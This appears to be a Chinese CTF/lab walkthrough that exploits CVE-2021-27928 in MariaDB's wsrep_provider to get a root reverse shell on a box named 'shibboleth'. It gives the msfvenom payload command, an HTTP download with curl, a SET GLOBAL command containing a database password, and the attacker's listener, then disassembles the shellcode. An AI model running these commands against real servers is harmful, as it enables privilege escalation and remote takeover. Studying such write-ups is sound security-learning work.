
描述:不受信任的搜索路径导致 eval 注入,数据库超级用户(SUPER)在修改 wsrep_provider 和 wsrep_notify_cmd 后可执行操作系统命令。
eval注入本质上就是代码注入,因为eval在很多的编程语言中都是“动态执行函数”,于是以此代表那些能执行代码的函数。
该漏洞涉及到一个插件 ------ Galera。
该插件能让 MariaDB / MySQL 实现同步多主复制的集群方案。
什么是多主呢?
在传统方案中,为了实现数据库的冗余,采用的是“主-从”方案,主负责“写”操作,从负责“读”主写的内容以此同步数据。
而在多主方案中,就是有多个主,他们都可以执行写操作(但是一次只能一个主在写),实现同步的方式就是一个主在写的时候,其他几个主进行读,数据都同步完成之后,再换下一个主来写。这就使得整个冗余系统更加鲁棒。

而 Galera 插件的实现需要依赖一个叫 wsrep(Write Set Replication)的插件机制,主要通过两个关键系统变量控制:
wsrep_provider:指定 Galera 提供程序共享库的路径(正常情况下是/usr/lib/galera/libgalera_smm.so)。wsrep_notify_cmd:当节点状态发生变化(加入/离开集群等)时,要执行的通知命令/脚本。
这两个变量原本设计为运行时可修改(SET GLOBAL),因为运维人员可能需要动态切换 provider。
但是,MariaDB 在处理 wsrep_provider 的时候存在严重的设计缺陷。
当你在数据库中执行:
SET GLOBAL wsrep_provider = '/path/to/xxx.so'的时候,MariaDB 会动态加载这个 .so 文件到 mysqld 进程(MySQL / MariaDB 数据库服务器的主进程)中。
一旦加载,该库文件中的构造函数(__attribute__((constructor)))就会立即执行。
构造函数是一个特殊的函数,它会在“对象被创建/加载”的那一刻自动执行。
而这个库文件的路径是没有经过过滤的,那么攻击者恶意构造库文件,将其中构造函数的内容改成执行反弹 shell,经上述数据库操作之后,就能获得 shell。
而且,之前的进程信息告诉我们,执行 mysqld 的是 root 用户,而该构造函数的执行 mysqld 是载体,换言之,如果反弹 shell 成功,我们得到的将是 root shell。
根据 txt 文件中的方法进行漏洞利用。
首先在本地生成用于反弹 shell 文件:
$msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.21 LPORT=5555 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
在本地开启对应的监听服务:
$nc -lvnp 5555
Listening on 0.0.0.0 5555
先在本地开启 http 服务:
$python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
在目标服务器上执行下载命令:
ipmi-svc@shibboleth:/etc/zabbix$ curl -o /tmp/CVE-2021-27928.so http://10.10.16.21:8000/CVE-2021-27928.so
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   476  100   476    0     0   2042      0 --:--:-- --:--:-- --:--:--  2051
ipmi-svc@shibboleth:/etc/zabbix$ ls -la /tmp | grep CVE
-rw-rw-r--  1 ipmi-svc ipmi-svc  476 May 24 12:31 CVE-2021-27928.so
确认下载完成之后,利用 mysql 执行命令:
mysql -u zabbix -pbloooarskybluh -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'执行完成之后,监听窗口会多一条日志信息:
Connection received on 10.129.177.211 34386这说明反弹 shell 成功了。
老样子,快速走一遍 shell 稳定化(这里就不展示命令和操作了)。
确认当前身份:
root@shibboleth:/var/lib/mysql# whoami
root
和之前分析的一样。
直接读取 root shell:
root@shibboleth:/var/lib/mysql# cat /root/root.txt
43faca*******************
这里也可以看一下 CVE-2021-27928.so 这个文件,通过反汇编工具 Ghidra 打开。
反汇编出来的 C 语言(关键部分):
void UndefinedFunction_00100192(void)

{
  long lVar1;

  syscall();
  syscall();
  lVar1 = 3;
  do {
    lVar1 = lVar1 + -1;
    syscall();
  } while (lVar1 != 0);
  syscall();
                    /* WARNING: Bad instruction - Truncating control flow here */
  halt_baddata();
}
可以看到四个系统调用。
第一个系统调用的汇编代码:
00100192 6a 29           PUSH       0x29
00100194 58              POP        RAX
00100195 99              CDQ
00100196 6a 02           PUSH       0x2
00100198 5f              POP        RDI
00100199 6a 01           PUSH       0x1
0010019b 5e              POP        RSI
0010019c 0f 05           SYSCALL
RAX 寄存器中存放的是系统调用号,0x29 表示 socket。
同理,后续几个系统调用:
- connect
- dup2
- execve
socket 系统调用:
00100192 6a 29           PUSH       0x29
00100194 58              POP        RAX
00100195 99              CDQ
00100196 6a 02           PUSH       0x2
00100198 5f              POP        RDI
00100199 6a 01           PUSH       0x1
0010019b 5e              POP        RSI
0010019c 0f 05           SYSCALL
0010019e 48 97           XCHG       RAX,RDI
创建了 TCP socket,并将返回值(socket fd)保存到 RDI 寄存器中。
接着:
001001a0 48 b9 02        MOV        RCX,0x15100a0ab3150002
		 00 15 b3
		 0a 0a 10 15
001001aa 51              PUSH       RCX
这串十六进制被 PUSH 到栈上(内存的一片空间),按照小端序排列也就是:
02 00 15 b3 0a 0a 10 15按照 sockaddr_in 结构来对应:
| 字节 | 十六进制值 | 字段 | 含义 | 说明 |
|---|---|---|---|---|
| 第0-1字节 | 02 00 | sin_family | 地址族 | 2 = AF_INET(IPv4) |
| 第2-3字节 | 15 b3 | sin_port | 端口号 | 5555(网络字节序) |
| 第4-7字节 | 0a 0a 10 15 | sin_addr | IP 地址 | 10.10.16.21 |
这其实就是我们指定的反弹 shell 的目的 IP 以及 端口。
对应 C 语言结构体:
struct sockaddr_in {
    short sin_family;           // 2 字节 → 02 00
    unsigned short sin_port;    // 2 字节 → 15 b3(端口 5555)
    struct in_addr sin_addr;    // 4 字节 → 0a 0a 10 15(IP)
    char sin_zero[8];           // 这里被省略了
};
然后,第二个系统调用 connect:
001001ab 48 89 e6        MOV        RSI,RSP
001001ae 6a 10           PUSH       0x10
001001b0 5a              POP        RDX
001001b1 6a 2a           PUSH       0x2a
001001b3 58              POP        RAX
001001b4 0f 05           SYSCALL
让靶机主动连接到攻击者的 10.10.16.21:5555,建立反向连接。
下面就进入 dup2 循环:
001001b6 6a 03           PUSH       0x3
001001b8 5e              POP        RSI
					 LAB_001001b9                                    XREF[1]:     001001c1(j)
001001b9 48 ff ce        DEC        RSI
001001bc 6a 21           PUSH       0x21
001001be 58              POP        RAX
001001bf 0f 05           SYSCALL
001001c1 75 f6           JNZ        LAB_001001b9
RSI 寄存器的初始值为 3,每次循环内容开始之前都会先进行减 1 操作。而且该值不仅作为循环退出的信号,还会作为 dup2 的第二个参数:
- 2 代表 stderr(标准错误)
- 1 代表 stdout(标准输出)
- 0 代表 stdin(标准输入)
简单来说,该循环会把当前进程的标准输入、标准输出、标准错误全部重定向到刚才建立的 socket 上。这样后面执行的 shell,它的输入输出就都会通过这个网络连接传输。
最后一个系统调用 execve(最关键):
001001c7 48 bb 2f        MOV        RBX,0x68732f6e69622f
		 62 69 6e
		 2f 73 68 00
001001d1 53              PUSH       RBX
001001d2 48 89 e7        MOV        RDI,RSP
001001d5 52              PUSH       RDX
001001d6 57              PUSH       RDI
001001d7 48 89 e6        MOV        RSI,RSP
001001da 0f 05           SYSCALL
0x68732f6e69622f 这串 16 进制数被 PUSH 到栈上,并且 RDI 会接收该十六进制数的地址信息然后作为 execve 的第一个参数。
execve 的定义:
#include <unistd.h>
       int execve(const char *pathname, char *const _Nullable argv[],
                  char *const _Nullable envp[]);
第一个参数是指定要执行命令的文件名地址。
shellcode 中指定为 0x68732f6e69622f 的内存所在地址,该十六进制对应的文件名:
$python
Python 3.13.5 (main, Apr  6 2026, 12:24:14) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex_str = "0x68732f6e69622f"
>>> hex_str = hex_str[2:]
>>> result = bytes.fromhex(hex_str)[::-1].decode('ascii')
>>> print(result)
/bin/sh
第二个参数是参数数组,其数组名可以坍缩成一个指向指针的指针,它指向了之前指向 /bin/sh 文件的指针地址。
简单来说,这里就是开启了一个 shell,可供交互式执行命令。
可以看到,这个恶意 .so 文件并没有按照我们之前分析的,采用构造函数的方式去自动触发执行,这里利用的是 __DT_INIT。
shellcode 正文是在 __DT_INIT 条目之中的,动态链接器加载 .so 时会自动读取这个条目,然后跳转到该地址执行,效果上等同于调用了一个函数。
简单讲,恶意 .so 文件被指定后,mysqld 为了运行它,需要调用动态链接器来加载该文件,这就触发了自动调用执行 __DT_INIT 中的内容即 shellcode。